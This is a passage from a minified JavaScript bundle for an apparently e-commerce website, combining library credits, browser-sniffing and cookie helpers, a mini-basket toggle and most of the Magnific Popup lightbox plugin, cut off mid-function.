		By: codekipple [http://www.codekipple.com/]
		Version : 0.2.3 [https://github.com/codekipple/conformity]
		License: MIT

	20) Debounce
		http://underscorejs.org/#debounce
		http://davidwalsh.name/javascript-debounce-function

	21) Readmore.js jQuery plugin
		Author: @jed_foster
		Project home: http://jedfoster.github.io/Readmore.js
		Licensed under the MIT license

	22) TouchSwipe - jQuery Plugin
		version 1.6.6
		author Matt Bryson http://www.github.com/mattbryson
		https://github.com/mattbryson/TouchSwipe-Jquery-Plugin
*/

// ---- Avoid 'console' errors in browsers that lack a console. ---- //
	(function(){for(var a,e=function(){},b="assert clear count debug dir dirxml error exception group groupCollapsed groupEnd info log markTimeline profile profileEnd table time timeEnd timeStamp trace warn".split(" "),c=b.length,d=window.console=window.console||{};c--;)a=b[c],d[a]||(d[a]=e)})();

// ---- CSS Browser Selector ---- //
	Array.prototype.filter||(Array.prototype.filter=function(a){if(void 0===this||null===this)throw new TypeError;var b=Object(this),c=b.length>>>0;if("function"!==typeof a)throw new TypeError;for(var d=[],e=2<=arguments.length?arguments[1]:void 0,f=0;f<c;f++)if(f in b){var g=b[f];a.call(e,g,f,b)&&d.push(g)}return d}); var uaInfo={ua:"",is:function(a){return RegExp(a,"i").test(uaInfo.ua)},version:function(a,b){b=b.replace(".","_");for(var c=b.indexOf("_"),d="";0<c;)d+=" "+a+b.substring(0,c),c=b.indexOf("_",c+1);return d+(" "+a+b)},getBrowser:function(){var a=uaInfo.ua,b=uaInfo.is;return[!/opera|webtv/i.test(a)&&/msie\s(\d+)/.test(a)?"ie ie"+(/trident\/4\.0/.test(a)?"8":RegExp.$1):b("trident/")?"ie ie"+(/trident\/.+rv:(\d+)/i.test(a)?RegExp.$1:""):b("firefox/")?"gecko firefox"+(/firefox\/((\d+)(\.(\d+))(\.\d+)*)/.test(a)? " firefox"+RegExp.$2+" firefox"+RegExp.$2+"_"+RegExp.$4:""):b("gecko/")?"gecko":b("opera")?"opera"+(/version\/((\d+)(\.(\d+))(\.\d+)*)/.test(a)?" opera"+RegExp.$2+" opera"+RegExp.$2+"_"+RegExp.$4:/opera(\s|\/)(\d+)\.(\d+)/.test(a)?" opera"+RegExp.$2+" opera"+RegExp.$2+"_"+RegExp.$3:""):b("konqueror")?"konqueror":b("blackberry")?"blackberry"+(/Version\/(\d+)(\.(\d+)+)/i.test(a)?" blackberry"+RegExp.$1+" blackberry"+RegExp.$1+RegExp.$2.replace(".","_"):/Blackberry ?(([0-9]+)([a-z]?))[\/|;]/gi.test(a)? " blackberry"+RegExp.$2+(RegExp.$3?" blackberry"+RegExp.$2+RegExp.$3:""):""):b("android")?"android"+(/Version\/(\d+)(\.(\d+))+/i.test(a)?" android"+RegExp.$1+" android"+RegExp.$1+RegExp.$2.replace(".","_"):"")+(/Android (.+); (.+) Build/i.test(a)?" device_"+RegExp.$2.replace(/ /g,"_").replace(/-/g,"_"):""):b("chrome")?"webkit chrome"+(/chrome\/((\d+)(\.(\d+))(\.\d+)*)/.test(a)?" chrome"+RegExp.$2+(0<RegExp.$4?" chrome"+RegExp.$2+"_"+RegExp.$4:""):""):b("iron")?"webkit iron":b("applewebkit/")?"webkit safari"+ (/version\/((\d+)(\.(\d+))(\.\d+)*)/.test(a)?" safari"+RegExp.$2+" safari"+RegExp.$2+RegExp.$3.replace(".","_"):/ Safari\/(\d+)/i.test(a)?"419"==RegExp.$1||"417"==RegExp.$1||"416"==RegExp.$1||"412"==RegExp.$1?" safari2_0":"312"==RegExp.$1?" safari1_3":"125"==RegExp.$1?" safari1_2":"85"==RegExp.$1?" safari1_0":"":""):b("mozilla/")?"gecko":""]},getPlatform:function(){var a=uaInfo.ua,b=uaInfo.version,c=uaInfo.is;return[c("j2me")?"j2me":c("ipad|ipod|iphone")?(/CPU( iPhone)? OS (\d+[_|\.]\d+([_|\.]\d+)*)/i.test(a)? "ios"+b("ios",RegExp.$2):"")+" "+(/(ip(ad|od|hone))/gi.test(a)?RegExp.$1:""):c("playbook")?"playbook":c("kindle|silk")?"kindle":c("playbook")?"playbook":c("mac")?"mac"+(/mac os x ((\d+)[.|_](\d+))/.test(a)?" mac"+RegExp.$2+" mac"+RegExp.$1.replace(".","_"):""):c("win")?"win"+(c("windows nt 6.2")?" win8":c("windows nt 6.1")?" win7":c("windows nt 6.0")?" vista":c("windows nt 5.2")||c("windows nt 5.1")?" win_xp":c("windows nt 5.0")?" win_2k":c("windows nt 4.0")||c("WinNT4.0")?" win_nt":""):c("freebsd")? "freebsd":c("x11|linux")?"linux":""]},getMobile:function(){var a=uaInfo.is;return[a("android|mobi|mobile|j2me|iphone|ipod|ipad|blackberry|playbook|kindle|silk")?"mobile":""]},getIpadApp:function(){var a=uaInfo.is;return[a("ipad|iphone|ipod")&&!a("safari")?"ipad_app":""]},getLang:function(){return[/[; |\[](([a-z]{2})(\-[a-z]{2})?)[)|;|\]]/i.test(uaInfo.ua)?("lang_"+RegExp.$2).replace("-","_")+(""!=RegExp.$3?(" lang_"+RegExp.$1).replace("-","_"):""):""]}};"undefined"==typeof html&&(html=document.documentElement); var screenInfo={width:(window.outerWidth||html.clientWidth)-15,height:window.outerHeight||html.clientHeight,screens:[0,768,980,1200],screenSize:function(){screenInfo.width=(window.outerWidth||html.clientWidth)-15;screenInfo.height=window.outerHeight||html.clientHeight;for(var a=screenInfo.screens,b=a.length,c=[];b--;)if(screenInfo.width>=a[b]){b&&c.push("minw_"+a[b]);2>=b&&c.push("maxw_"+(a[b+1]-1));break}return c},getOrientation:function(){return screenInfo.width<screenInfo.height?["orientation_portrait"]: ["orientation_landscape"]},getInfo:function(){var a=[],a=a.concat(screenInfo.screenSize());return a=a.concat(screenInfo.getOrientation())},getPixelRatio:function(){var a=[],b=window.devicePixelRatio?window.devicePixelRatio:1;1<b?(a.push("retina_"+parseInt(b)+"x"),a.push("hidpi")):a.push("no-hidpi");return a}},dataUriInfo={data:new Image,div:document.createElement("div"),isIeLessThan9:!1,getImg:function(){dataUriInfo.data.src="[data-uri]"; dataUriInfo.div.innerHTML="\x3c!--[if lt IE 9]><i></i><![endif]--\x3e";dataUriInfo.isIeLessThan9=1==dataUriInfo.div.getElementsByTagName("i").length;return dataUriInfo.data},checkSupport:function(){return 1!=dataUriInfo.data.width||1!=dataUriInfo.data.height||dataUriInfo.isIeLessThan9?["no-datauri"]:["datauri"]}}; function css_browser_selector(a,b){var c=document.documentElement,d=[];b=b?b:"";addEvent=window.attachEvent||window.addEventListener;touchscreen="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch?"touch":"no-touch";uaInfo.ua=a.toLowerCase();var d=d.concat(uaInfo.getBrowser()),d=d.concat(uaInfo.getPlatform()),d=d.concat(uaInfo.getMobile()),d=d.concat(uaInfo.getIpadApp()),d=d.concat(uaInfo.getLang()),d=d.concat(["js"]),d=d.concat([touchscreen]),d=d.concat(screenInfo.getPixelRatio()), d=d.concat(screenInfo.getInfo()),e=function(){c.className=c.className.replace(/ ?orientation_\w+/g,"").replace(/ [min|max|cl]+[w|h]_\d+/g,"");c.className=c.className+" "+screenInfo.getInfo().join(" ")};addEvent("resize",e);addEvent("orientationchange",e);e=dataUriInfo.getImg();e.onload=e.onerror=function(){c.className+=" "+dataUriInfo.checkSupport().join(" ")};d=d.filter(function(a){return a});d[0]=b?b+d[0]:d[0];c.className=d.join(" "+b);return c.className} var css_browser_selector_ns=css_browser_selector_ns||"";css_browser_selector(navigator.userAgent,css_browser_selector_ns);
	function platformSniffer(){var a=document.documentElement;a.setAttribute("data-platform",navigator.platform);a.setAttribute("data-touch","ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch?"touch":"no-touch")}var platformSniffer=new platformSniffer,hasTouch="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch?"true":"";
	RESS={};RESS.resize=function(){var a;return function(){clearTimeout(a);a=setTimeout(function(){a=null;RESS.storeSizes()},250)}};RESS.writeCookie=function(a,b){document.cookie=a+"="+b+"; path=/"};RESS.storeSizes=function(){RESS.writeCookie("RESS_width",window.innerWidth)};RESS.storeSizes();if(window.getComputedStyle){window.addEventListener("resize",RESS.resize());var screenWidth=window.getComputedStyle(document.body,":after").getPropertyValue("content");};

// ---- CSS Feature Detect ---- //
	function detectCSSFeature(a){var b=!1,c="Webkit webkit Moz ms O Khtml".split(" "),d=document.createElement("div"),e=null;a=a.toLowerCase();void 0!==d.style[a]&&(b=!0);if(!1===b)for(e=a.charAt(0).toUpperCase()+a.substr(1),a=0;a<c.length;a++)if(void 0!==d.style[c[a]+e]){b=!0;break}return b};

// ---- Email Address RegEx Validator ---- //
	function isValidEmailAddress(emailAddress){var emailPattern=new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);return emailPattern.test(emailAddress);};

// ---- HTML5 Placeholder Fix ---- //
	(function(b){b(function(){if(!("placeholder"in document.createElement("input")))b("[placeholder]").on({focus:function(){var a=b(this);a.val()===a.attr("placeholder")&&a.val("").removeClass("placeholder")},blur:function(){var a=b(this);""!==a.val()&&a.val()!==a.attr("placeholder")||a.addClass("placeholder").val(a.attr("placeholder"))}}).blur().parents("form").on("submit",function(){b(this).find("[placeholder]").each(function(){var a=b(this);a.val()===a.attr("placeholder")&&a.val("")})})})})(jQuery);

// ---- Fix IE 10 on Windows Phone 8 Viewport ---- //
	(function(){if(navigator.userAgent.match(/IEMobile\/10\.0/)){var a=document.createElement("style");a.appendChild(document.createTextNode("@-ms-viewport{width:auto!important}"));document.getElementsByTagName("head")[0].appendChild(a)}})();

// ---- Cookie Monster ---- //
	function createCookie(c,d,a){if(a){var b=new Date;b.setTime(b.getTime()+864E5*a);a="; expires="+b.toGMTString()}else a="";document.cookie=c+"="+d+a+"; path=/"};
	function readCookie(b){for(var b=b+"=",d=document.cookie.split(";"),c=0;c<d.length;c++){for(var a=d[c];" "==a.charAt(0);)a=a.substring(1,a.length);if(0==a.indexOf(b))return a.substring(b.length,a.length)}return null};
	function eraseCookie(a){createCookie(a,"",-1)};

// ---- Custom ScrollTo ---- //
	function scrollToDiv(a,b){var c=a.offset().top-b;$("html, body").stop().animate({scrollTop:c},800,"swing")};

// ---- Toggle Disabled Property ---- //
	(function(a){a.fn.toggleDisabled=function(){return this.each(function(){this.disabled=!this.disabled})}})(jQuery);

// ---- Add "last-child" support for IE <= 8 ---- //
	function lastChild(){/msie [1-8]{1}[^0-9]/.test(navigator.userAgent.toLowerCase())&&$("*:last-child").addClass("last-child")}lastChild=new lastChild;
	
// ---- Responsive iFrames ---- //
	function responsiveIframes(){$.contains(document.body,"iframe")&&$("iframe").each(function(){var a=$(this),b=a.data("proportion"),c=a.attr("width"),d=a.width();b||(b=a.attr("height")/c,a.data("proportion",b));d!=c&&a.css("height",Math.round(d*b)+"px")})}responsiveIframes=new responsiveIframes;$(window).on("debouncedresize",responsiveIframes);

// ---- Closable Messages ---- //
	function closableMessages(){$(".message.closable").each(function(){var a=$(this);a.on("click",".close",function(b){b.preventDefault();a.fadeOut()})})}closableMessages=new closableMessages;

// ---- Create Social Networking Pop-Ups ---- //
	(function(){$("a.share").each(function(){var a=$(this),b=a.attr("href"),c=a.attr("target");a.on("click",function(a){a.preventDefault();(a=window.open(b,c,"width=500, height=500, left="+Math.floor(((screen.availWidth||1024)-500)/2)+", top="+Math.floor(((screen.availHeight||700)-500)/2)+', location="0", menubar="0", toolbar="0", status="0", scrollbars="1", resizable="1"'))&&a.focus()})})})();

// ---- Stuck ---- //
	(function(b){b.fn.stuck=function(){var a=this,d=this.height(),e=this.position().top,c=b(window);c.scroll(function(){var f=c.scrollTop();b(document).height();c.height();f>d+e?a.hasClass("stuck")||(a.addClass("stuck"),a.next().css("margin-top",d)):a.hasClass("stuck")&&f<=e&&(a.next().css("margin-top",0),a.removeClass("stuck"))});return this}})(jQuery);

// ---- Mini-Basket Functions ---- //
	$.fn.isOnScreen=function(){var a=$(window),b=a.scrollTop(),d=a.scrollLeft(),e,c=this.offset();e=d+a.width();a=b+a.height();c.right=c.left+this.outerWidth();c.bottom=c.top+this.outerHeight();return!(e<c.left||d>c.right||a<c.top||b>c.bottom)};
	function MiniBasket(){var a=$("#js-mini-basket, #js-mobile-basket-button, #js-mobile-footer-basket"),b=$("#js-mini-basket-container"),d=$("body");a&&b&&($(a).on("click",function(a){b.toggleClass("open");0!=d.scrollTop&&$("html, body").animate({scrollTop: '0px'}, 400);a.preventDefault()}),d.on("click","#js-continue-shopping",function(a){a.preventDefault();b.removeClass("open")}),d.on("click",function(){b.hasClass("open")&&b.isOnScreen()&&window.matchMedia&&b.removeClass("open")}),b.removeClass("open"))}var minibasket=new MiniBasket;

// ---- debouncedresize ---- //
	(function(a){var d=a.event,b,c;b=d.special.debouncedresize={setup:function(){a(this).on("resize",b.handler)},teardown:function(){a(this).off("resize",b.handler)},handler:function(a,f){var g=this,h=arguments,e=function(){a.type="debouncedresize";d.dispatch.apply(g,h)};c&&clearTimeout(c);f?e():c=setTimeout(e,b.threshold)},threshold:150}})(jQuery);

// ---- Magnific Popup ---- //
	(function(a){var b="Close",c="BeforeClose",d="AfterClose",e="BeforeAppend",f="MarkupParse",g="Open",h="Change",i="mfp",j="."+i,k="mfp-ready",l="mfp-removing",m="mfp-prevent-close",n,o=function(){},p=!!window.jQuery,q,r=a(window),s,t,u,v,w,x=function(a,b){n.ev.on(i+a+j,b)},y=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},z=function(b,c){n.ev.triggerHandler(i+b,c),n.st.callbacks&&(b=b.charAt(0).toLowerCase()+b.slice(1),n.st.callbacks[b]&&n.st.callbacks[b].apply(n,a.isArray(c)?c:[c]))},A=function(b){if(b!==w||!n.currTemplate.closeBtn)n.currTemplate.closeBtn=a(n.st.closeMarkup.replace("%title%",n.st.tClose)),w=b;return n.currTemplate.closeBtn},B=function(){a.magnificPopup.instance||(n=new o,n.init(),a.magnificPopup.instance=n)},C=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(a.transition!==undefined)return!0;while(b.length)if(b.pop()+"Transition"in a)return!0;return!1};o.prototype={constructor:o,init:function(){var b=navigator.appVersion;n.isIE7=b.indexOf("MSIE 7.")!==-1,n.isIE8=b.indexOf("MSIE 8.")!==-1,n.isLowIE=n.isIE7||n.isIE8,n.isAndroid=/android/gi.test(b),n.isIOS=/iphone|ipad|ipod/gi.test(b),n.supportsTransition=C(),n.probablyMobile=n.isAndroid||n.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),t=a(document),n.popupsCache={}},open:function(b){s||(s=a(document.body));var c;if(b.isObj===!1){n.items=b.items.toArray(),n.index=0;var d=b.items,e;for(c=0;c<d.length;c++){e=d[c],e.parsed&&(e=e.el[0]);if(e===b.el[0]){n.index=c;break}}}else n.items=a.isArray(b.items)?b.items:[b.items],n.index=b.index||0;if(n.isOpen){n.updateItemHTML();return}n.types=[],v="",b.mainEl&&b.mainEl.length?n.ev=b.mainEl.eq(0):n.ev=t,b.key?(n.popupsCache[b.key]||(n.popupsCache[b.key]={}),n.currTemplate=n.popupsCache[b.key]):n.currTemplate={},n.st=a.extend(!0,{},a.magnificPopup.defaults,b),n.fixedContentPos=n.st.fixedContentPos==="auto"?!n.probablyMobile:n.st.fixedContentPos,n.st.modal&&(n.st.closeOnContentClick=!1,n.st.closeOnBgClick=!1,n.st.showCloseBtn=!1,n.st.enableEscapeKey=!1),n.bgOverlay||(n.bgOverlay=y("bg").on("click"+j,function(){n.close()}),n.wrap=y("wrap").attr("tabindex",-1).on("click"+j,function(a){n._checkIfClose(a.target)&&n.close()}),n.container=y("container",n.wrap)),n.contentContainer=y("content"),n.st.preloader&&(n.preloader=y("preloader",n.container,n.st.tLoading));var h=a.magnificPopup.modules;for(c=0;c<h.length;c++){var i=h[c];i=i.charAt(0).toUpperCase()+i.slice(1),n["init"+i].call(n)}z("BeforeOpen"),n.st.showCloseBtn&&(n.st.closeBtnInside?(x(f,function(a,b,c,d){c.close_replaceWith=A(d.type)}),v+=" mfp-close-btn-in"):n.wrap.append(A())),n.st.alignTop&&(v+=" mfp-align-top"),n.fixedContentPos?n.wrap.css({overflow:n.st.overflowY,overflowX:"hidden",overflowY:n.st.overflowY}):n.wrap.css({top:r.scrollTop(),position:"absolute"}),(n.st.fixedBgPos===!1||n.st.fixedBgPos==="auto"&&!n.fixedContentPos)&&n.bgOverlay.css({height:t.height(),position:"absolute"}),n.st.enableEscapeKey&&t.on("keyup"+j,function(a){a.keyCode===27&&n.close()}),r.on("resize"+j,function(){n.updateSize()}),n.st.closeOnContentClick||(v+=" mfp-auto-cursor"),v&&n.wrap.addClass(v);var l=n.wH=r.height(),m={};if(n.fixedContentPos&&n._hasScrollBar(l)){var o=n._getScrollbarSize();o&&(m.marginRight=o)}n.fixedContentPos&&(n.isIE7?a("body, html").css("overflow","hidden"):m.overflow="hidden");var p=n.st.mainClass;return n.isIE7&&(p+=" mfp-ie7"),p&&n._addClassToMFP(p),n.updateItemHTML(),z("BuildControls"),a("html").css(m),n.bgOverlay.add(n.wrap).prependTo(n.st.prependTo||s),n._lastFocusedEl=document.activeElement,setTimeout(function(){n.content?(n._addClassToMFP(k),n._setFocus()):n.bgOverlay.addClass(k),t.on("focusin"+j,n._onFocusIn)},16),n.isOpen=!0,n.updateSize(l),z(g),b},close:function(){if(!n.isOpen)return;z(c),n.isOpen=!1,n.st.removalDelay&&!n.isLowIE&&n.supportsTransition?(n._addClassToMFP(l),setTimeout(function(){n._close()},n.st.removalDelay)):n._close()},_close:function(){z(b);var c=l+" "+k+" ";n.bgOverlay.detach(),n.wrap.detach(),n.container.empty(),n.st.mainClass&&(c+=n.st.mainClass+" "),n._removeClassFromMFP(c);if(n.fixedContentPos){var e={marginRight:""};n.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}t.off("keyup"+j+" focusin"+j),n.ev.off(j),n.wrap.attr("class","mfp-wrap").removeAttr("style"),n.bgOverlay.attr("class","mfp-bg"),n.container.attr("class","mfp-container"),n.st.showCloseBtn&&(!n.st.closeBtnInside||n.currTemplate[n.currItem.type]===!0)&&n.currTemplate.closeBtn&&n.currTemplate.closeBtn.detach(),n._lastFocusedEl&&a(n._lastFocusedEl).focus(),n.currItem=null,n.content=null,n.currTemplate=null,n.prevHeight=0,z(d)},updateSize:function(a){if(n.isIOS){var b=document.documentElement.clientWidth/window.innerWidth,c=window.innerHeight*b;n.wrap.css("height",c),n.wH=c}else n.wH=a||r.height();n.fixedContentPos||n.wrap.css("height",n.wH),z("Resize")},updateItemHTML:function(){var b=n.items[n.index];n.contentContainer.detach(),n.content&&n.content.detach(),b.parsed||(b=n.parseEl(n.index));var c=b.type;z("BeforeChange",[n.currItem?n.currItem.type:"",c]),n.currItem=b;if(!n.currTemplate[c]){var d=n.st[c]?n.st[c].markup:!1;z("FirstMarkupParse",d),d?n.currTemplate[c]=a(d):n.currTemplate[c]=!0}u&&u!==b.type&&n.container.removeClass("mfp-"+u+"-holder");var e=n["get"+c.charAt(0).toUpperCase()+c.slice(1)](b,n.currTemplate[c]);n.appendContent(e,c),b.preloaded=!0,z(h,b),u=b.type,n.container.prepend(n.contentContainer),z("AfterChange")},appendContent:function(a,b){n.content=a,a?n.st.showCloseBtn&&n.st.closeBtnInside&&n.currTemplate[b]===!0?n.content.find(".mfp-close").length||n.content.append(A()):n.content=a:n.content="",z(e),n.container.addClass("mfp-"+b+"-holder"),n.contentContainer.append(n.content)},parseEl:function(b){var c=n.items[b],d;c.tagName?c={el:a(c)}:(d=c.type,c={data:c,src:c.src});if(c.el){var e=n.types;for(var f=0;f<e.length;f++)if(c.el.hasClass("mfp-"+e[f])){d=e[f];break}c.src=c.el.attr("data-mfp-src"),c.src||(c.src=c.el.attr("href"))}return c.type=d||n.st.type||"inline",c.index=b,c.parsed=!0,n.items[b]=c,z("ElementParse",c),n.items[b]},addGroup:function(a,b){var c=function(c){c.mfpEl=this,n._openClick(c,a,b)};b||(b={});var d="click.magnificPopup";b.mainEl=a,b.items?(b.isObj=!0,a.off(d).on(d,c)):(b.isObj=!1,b.delegate?a.off(d).on(d,b.delegate,c):(b.items=a,a.off(d).on(d,c)))},_openClick:function(b,c,d){var e=d.midClick!==undefined?d.midClick:a.magnificPopup.defaults.midClick;if(!e&&(b.which===2||b.ctrlKey||b.metaKey))return;var f=d.disableOn!==undefined?d.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(n))return!0}else if(r.width()<f)return!0;b.type&&(b.preventDefault(),n.isOpen&&b.stopPropagation()),d.el=a(b.mfpEl),d.delegate&&(d.items=c.find(d.delegate)),n.open(d)},updateStatus:function(a,b){if(n.preloader){q!==a&&n.container.removeClass("mfp-s-"+q),!b&&a==="loading"&&(b=n.st.tLoading);var c={status:a,text:b};z("UpdateStatus",c),a=c.status,b=c.text,n.preloader.html(b),n.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),n.container.addClass("mfp-s-"+a),q=a}},_checkIfClose:function(b){if(a(b).hasClass(m))return;var c=n.st.closeOnContentClick,d=n.st.closeOnBgClick;if(c&&d)return!0;if(!n.content||a(b).hasClass("mfp-close")||n.preloader&&b===n.preloader[0])return!0;if(b!==n.content[0]&&!a.contains(n.content[0],b)){if(d&&a.contains(document,b))return!0}else if(c)return!0;return!1},_addClassToMFP:function(a){n.bgOverlay.addClass(a),n.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),n.wrap.removeClass(a)},_hasScrollBar:function(a){return(n.isIE7?t.height():document.body.scrollHeight)>(a||r.height())},_setFocus:function(){(n.st.focus?n.content.find(n.st.focus).eq(0):n.wrap).focus()},_onFocusIn:function(b){if(b.target!==n.wrap[0]&&!a.contains(n.wrap[0],b.target))return n._setFocus(),!1},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),z(f,[b,c,d]),a.each(c,function(a,c){if(c===undefined||c===!1)return!0;e=a.split("_");if(e.length>1){var d=b.find(j+"-"+e[0]);if(d.length>0){var f=e[1];f==="replaceWith"?d[0]!==c[0]&&d.replaceWith(c):f==="img"?d.is("img")?d.attr("src",c):d.replaceWith('<img src="'+c+'" class="'+d.attr("class")+'" />'):d.attr(e[1],c)}}else b.find(j+"-"+a).html(c)})},_getScrollbarSize:function(){if(n.scrollbarSize===undefined){var a=document.createElement("div");a.id="mfp-sbm",a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),n.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return n.scrollbarSize}},a.magnificPopup={instance:null,proto:o.prototype,modules:[],open:function(b,c){return B(),b?b=a.extend(!0,{},b):b={},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},a.fn.magnificPopup=function(b){B();var c=a(this);if(typeof b=="string")if(b==="open"){var d,e=p?c.data("magnificPopup"):c[0].magnificPopup,f=parseInt(arguments[1],10)||0;e.items?d=e.items[f]:(d=c,e.delegate&&(d=d.find(e.delegate)),d=d.eq(f)),n._openClick({mfpEl:d},c,e)}else n.isOpen&&n[b].apply(n,Array.prototype.slice.call(arguments,1));else b=a.extend(!0,{},b),p?c.data("magnificPopup",b):c[0].magnificPopup=b,n.addGroup(c,b);return c};var D="inline",E,F,G,H=function(){G&&(F.after(G.addClass(E)).detach(),G=null)};a.magnificPopup.registerModule(D,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){n.types.push(D),x(b+"."+D,function(){H()})},getInline:function(b,c){H();if(b.src){var d=n.st.inline,e=a(b.src);if(e.length){var f=e[0].parentNode;f&&f.tagName&&(F||(E=d.hiddenClass,F=y(E),E="mfp-"+E),G=e.after(F).detach().removeClass(E)),n.updateStatus("ready")}else n.updateStatus("error",d.tNotFound),e=a("<div>");return b.inlineElement=e,e}return n.updateStatus("ready"),n._parseMarkup(c,{},b),c}}});var I="ajax",J,K=function(){J&&s.removeClass(J)},L=function(){K(),n.req&&n.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){n.types.push(I),J=n.st.ajax.cursor,x(b+"."+I,L),x("BeforeChange."+I,L)},getAjax:function(b){J&&s.addClass(J),n.updateStatus("loading");var c=a.extend({url:b.src,success:function(c,d,e){var f={data:c,xhr:e};z("ParseAjax",f),n.appendContent(a(f.data),I),b.finished=!0,K(),n._setFocus(),setTimeout(function(){n.wrap.addClass(k)},16),n.updateStatus("ready"),z("AjaxContentAdded")},error:function(){K(),b.finished=b.loadError=!0,n.updateStatus("error",n.st.ajax.tError.replace("%url%",b.src))}},n.st.ajax.settings);return n.req=a.ajax(c),""}}});var M,N=function(b){if(b.data&&b.data.title!==undefined)return b.data.title;var c=n.st.image.titleSrc;if(c){if(a.isFunction(c))return c.call(n,b);if(b.el)return b.el.attr(c)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var a=n.st.image,c=".image";n.types.push("image"),x(g+c,function(){n.currItem.type==="image"&&a.cursor&&s.addClass(a.cursor)}),x(b+c,function(){a.cursor&&s.removeClass(a.cursor),r.off("resize"+j)}),x("Resize"+c,n.resizeImage),n.isLowIE&&x("AfterChange",n.resizeImage)},resizeImage:function(){var a=n.currItem;if(!a||!a.img)return;if(n.st.image.verticalFit){var b=0;n.isLowIE&&(b=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",n.wH-b)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,M&&clearInterval(M),a.isCheckingImgSize=!1,z("ImageHasSize",a),a.imgHidden&&(n.content&&n.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var b=0,c=a.img[0],d=function(e){M&&clearInterval(M),M=setInterval(function(){if(c.naturalWidth>0){n._onImageHasSize(a);return}b>200&&clearInterval(M),b++,b===3?d(10):b===40?d(50):b===100&&d(500)},e)};d(1)},getImage:function(b,c){var d=0,e=function(){b&&(b.img[0].complete?(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("ready")),b.hasSize=!0,b.loaded=!0,z("ImageLoadComplete")):(d++,d<200?setTimeout(e,100):f()))},f=function(){b&&(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("error",g.tError.replace("%url%",b.src))),b.hasSize=!0,b.loaded=!0,b.loadError=!0)},g=n.st.image,h=c.find(".mfp-img");if(h.length){var i=document.createElement("img");i.className="mfp-img",b.img=a(i).on("load.mfploader",e).on("error.mfploader",f),i.src=b.src,h.is("img")&&(b.img=b.img.clone()),i=b.img[0],i.naturalWidth>0?b.hasSize=!0:i.width||(b.hasSize=!1)}return n._parseMarkup(c,{title:N(b),img_replaceWith:b.img},b),n.resizeImage(),b.hasSize?(M&&clearInterval(M),b.loadError?(c.addClass("mfp-loading"),n.updateStatus("error",g.tError.replace("%url%",b.src))):(c.removeClass("mfp-loading"),n.updateStatus("ready")),c):(n.updateStatus("loading"),b.loading=!0,b.hasSize||(b.imgHidden=!0,c.addClass("mfp-loading"),n.findImageSize(b)),c)}}});var O,P=function(){return O===undefined&&(O=document.createElement("p").style.MozTransform!==undefined),O};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a=n.st.zoom,d=".zoom",e;if(!a.enabled||!n.supportsTransition)return;var f=a.duration,g=function(b){var c=b.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+a.duration/1e3+"s "+a.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return 